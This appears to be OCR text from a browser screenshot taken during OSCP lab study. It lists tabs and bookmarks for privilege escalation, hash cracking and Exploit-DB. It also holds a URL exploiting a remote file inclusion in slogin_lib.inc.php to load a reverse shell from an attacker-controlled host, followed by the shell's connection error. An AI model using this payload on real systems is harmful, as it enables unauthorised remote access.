 Mozilla Firefox
Basic Linux Privilege Esc
10.11.1.133/1f2e7370520
Subnet Control Panel | O
10.11.1.133/test/
http://10.11.1.133/test.asp
CrackStation - Online Pa
Welcome to my website
07bdd6467e109c1606ed29-21213/111111111/slogin_lib.inc.php?slogin_path=http://192.168.119.214/php-reverse-shell.php?
myOscpOutline
CtrlPnl
OS Forums
oscpGroupTracker
oscpGroupShare
Mon
Thurs
Exploit-DB
GHDB
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)
Waiting for 10.11.1.133...